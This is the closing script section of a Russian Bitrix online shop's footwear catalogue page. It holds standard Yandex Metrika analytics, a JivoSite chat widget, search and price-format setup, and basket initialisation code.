<script > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62012710, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); </script><script src="//code-ya.jivosite.com/widget/u7GDsNcmRO" async></script><script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/obuv/sapogi/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# &#8381;','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2022-06-22 13:58:57','MODIFIED_BY':'1','TIMESTAMP_X':'2022-08-24 15:39:01','TEMPLATE':{'SINGLE':'# &#8381;','PARTS':['#',' &#8381;'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[],'SERVICES':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
</body>
</html>